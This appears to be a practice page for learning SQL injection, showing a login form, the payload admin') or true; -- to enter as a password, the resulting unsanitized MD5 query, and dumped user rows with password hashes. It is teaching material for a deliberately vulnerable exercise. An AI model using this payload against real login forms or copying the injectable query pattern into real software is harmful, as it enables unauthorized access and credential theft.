 Login ByPass Practice
Enter your username admin
Enter your password admin') or true; --
Try putting anything') or true; -- in the password box (including the space)
Remember to play around with breaking and fixing the query
Browse to /init.php to re-set the database
Submit Query
SELECT * FROM users
WHERE username = 'admin'
AND password = MD5('admin') or true; -- ')
Result
array(3) {
[0]=>
string(1) "1"
[1]=>
string(5) "santa"
[2]=>
string(32) "1a3e97db7ecd9bb4d3bfd5b67672df70"
}
array(3) {
[0]=>
string(1) "2"
[1]=>
string(4) "john"
[2]=>
string(32) "51ce777e91a6d5474e681e564c30cc98"
}